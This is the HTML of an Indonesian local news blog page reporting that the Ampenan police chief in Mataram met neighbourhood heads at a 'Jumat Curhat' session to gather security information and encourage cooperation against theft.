<li><a href='https://www.dtulis.com/search/label/Lombok%20Barat?&max-results=9'><i class="ri-water-flash-line"></i>Lobar</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Tengah?&max-results=9'><i class="ri-road-map-line"></i>Loteng</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Utara?&max-results=9'><i class="ri-snowflake-line"></i>Lotara</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Timur?&max-results=9'><i class="ri-pulse-line"></i>Lotim</a></li>
<li><a href='https://www.dtulis.com/search/label/Sumbawa?&max-results=9'><i class="ri-ship-line"></i>Sumbawa</a></li>
<li><a href='#'><i class="ri-motorbike-line"></i>KSB</a></li>
<li><a href='https://www.dtulis.com/search/label/Dompu?&max-results=9'><i class="ri-loader-line"></i>Dompu</a></li>
<li><a href='#'><i class="ri-blaze-line"></i>Kab. Bima</a></li>
<li><a href='#'><i class="ri-stairs-line"></i>Kota Bima</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Nasional"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'>
</div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='2514679826677250228'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html"
        },
        "headline": "Melalui Jum'at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek",
        "description": "Jumat Curhat ini bukan saja baru kali ini, sebelumnya kami bersama Kapolresta Mataram rutin melaksanakan Safari Kamtibmas ke tempat-tempat ibadah",
        "datePublished": "2023-01-20T14:02:00+08:00",
        "dateModified": "2023-01-20T21:32:58+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w1200-h630-p-k-no-nu/polsek%20ampenan.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Admin",
          "url": "https://www.blogger.com/profile/15621643309685991785",
          "image": "<!--Can't find substitution for tag [post.author.authorPhoto.image.jsonEscaped]-->"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.dtulis.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.dtulis.com/search/label/TNI%20dan%20Polri?&max-results=9'>TNI dan Polri</a><em class='delimiter'></em><span class='current'>Melalui Jum'at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.dtulis.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "TNI dan Polri",
                    "@id": "https://www.dtulis.com/search/label/TNI%20dan%20Polri"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Melalui Jum'at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek",
                    "@id": "https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Melalui Jum'at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek
</h1>
<div class='postDs'>Jumat Curhat ini bukan saja baru kali ini, sebelumnya kami bersama Kapolresta Mataram rutin melaksanakan Safari Kamtibmas ke tempat-tempat ibadah</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Admin' class='author-image lazyload' data-src='' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Admin</span>
<time class='post-date published' datetime='2023-01-20T14:02:00+08:00'>Januari 20, 2023</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek&body=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek'>
<div class='tHimg'>
<img alt='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w90-h90-p-k-no-nu/polsek%20ampenan.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w90-h90-p-k-no-nu/polsek%20ampenan.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w180-h180-p-k-no-nu/polsek%20ampenan.jpg 2x' title='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Melalui Jum'at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek</span>
<span>DTulis.com</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek&body=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w1600/polsek%20ampenan.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek&url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Melalui Jum'at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek, TNI dan Polri, " name='keywords'/>
   
<meta content='TNI dan Polri' property='article:tag'/>
<div class='post-body post-content' id='post_body_2514679826677250228'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/s600/polsek%20ampenan.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/s16000/polsek%20ampenan.jpg" /></a></div><br /><div><br /></div><div><b>Mataram, DTulis.com</b> - <b>Kapolsek Ampenan AKP Faisal Afrihadi SH</b> dalam menjaga kondusifitas keamanan di wilayah hukumnya rutin menyerap informasi melalui Jumat Curhat dengan menerima kunjungan para Kepala Lingkungan (Kaling) Kelurahan Ampenan Tengah, bertempat di Mapolsek Ampenan, Kecamatan Ampenan Kota Mataram. Jumat, (20/01/2023)</div><div><br /></div><div>Kapolsek Ampenan didampingi Waka Polsek Iptu I Made Oka menyambut hangat kunjungan silahturahmi tersebut oleh para Kaling Kelurahan Ampenan Tengah diantara&nbsp; Kaling Melayu Timur, Kaling Presak, Kaling Bangsal, Kaling Sukaraja Perluasan, Kaling Tempit, Kaling Sukaraja Barat dan Kaling Sukaraja Timur.</div><div><br /></div><div>Kapolresta Mataram melalui <b>Kapolsek Ampenan AKP Faisal Afrihadi SH</b> mengucapkan terima kasih atas kunjungan silahturahmi ini, melalui rangkaian kegiatan Jumat Curhat terkait situasi lingkungan masing-masing kita bisa mewujudkan untuk bersama-sama menjaga dan mencegah terjadinya potensi gangguan keamanan.</div><div><br /></div><div>" Baik kasus 3C (Curas, Curat dan Curanmor), begitupun bersinergi bekerjasama saling memberikan informasi sekecil apapun apabila terjadi gangguan kamtibmas ", kata AKP Faisal</div><div><br /></div><div>" Kami pun ada menyiapkan layanan pengaduan yang siap 24 jam dan baik langsung&nbsp; kepada saya sebagai Kapolsek atau Bhabinkamtibmas yang ad di wilayah, kelurahan masing-masing ", ungkapnya</div><div><br /></div><div>Ia pun menjelaskan Jumat Curhat ini bukan saja baru kali ini, sebelumnya kami bersama Bapak Kapolresta Mataram rutin melaksanakan Safari Kamtibmas ke tempat-tempat ibadah ", terangnya</div><div><br /></div><div>" Sebagai program prioritas untuk bersilaturahmi untuk menjaga Kamtibmas dan peduli tempat ibadah, karena Polri tidak akan bisa berbuat tanpa bantuan masyarakat ", tuturnya</div><div><br /></div><div>" Mari bersama-sama mewujudkan wilayah hukum Polsek Ampenan yang aman dan nyaman khususnya di Kelurahan Ampenan Tengah berkat kehadiran para Kaling bisa memberikan informasi yang bermanfaat bagi kami ", tutup AKP Faisal</div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.dtulis.com/search/label/TNI%20dan%20Polri?&max-results=6' rel='tag'>#TNI dan Polri</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek&body=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek'>
<div class='tHimg'>
<img alt='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w90-h90-p-k-no-nu/polsek%20ampenan.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w90-h90-p-k-no-nu/polsek%20ampenan.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w180-h180-p-k-no-nu/polsek%20ampenan.jpg 2x' title='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Melalui Jum'at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek</span>
<span>DTulis.com</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek&body=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w1600/polsek%20ampenan.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek&url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>Admin</span>
<span class='author-bio'>Reporter : Khaerul | Editor : Umam</span>
</div>
</div>
<div class='relBks' data-id='2514679826677250228'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.dtulis.com/search/label/TNI%20dan%20Polri?&max-results=9' rel='tag' title='TNI dan Polri'>TNI dan Polri</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/s72-c/polsek%20ampenan.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.dtulis.com/2023/01/rip-kayangan-poto-tano-permudah.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/4601486868129901130?po=2514679826677250228&hl=id&saa=85391&origin=https://www.dtulis.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots no-items section' id='top-Ad-Slots'>
</div>
<div class='Ad-Slots no-items section' id='Middle-Ad-Slot1'>
</div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<div style="-moz-border-radius: 10px; -webkit-border-radius: 10px; background-color: #E6E6FA; border-radius: 10px; border: 2px solid #0000CD; padding: 10px; margin-top: 50px; t-align: justify;"><div style="color: red">
<center><b>PERINGATAN!!! : </b></center></div><center><i>"Dilarang mengambil dan/atau menayangkan ulang sebagian atau keseluruhan artikel di atas untuk konten akun media sosial komersil tanpa seizin&nbsp;redaksi".</i></center></div>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<img alt='' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhOWrnivNDPYCodKtbjZRJcyghtz3aF9aJ2kIy6NiNDWSgIRzZMfvsAMzIZl5kcBX4fC_zwdAK3Ob6Yrs0E6Q_30Y_rUTMfIhiZLBUqr_5utjQWLYKuv0FmAI0wXL1Xk4UBBquYFbNoagLPJGfImZkwYFGOiqWJyaEzoCFNQa3aQs69SJufikXuQDnuPxY=s1350' height='1350' id='Image3_img' src='[data-uri]' width='1080'/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
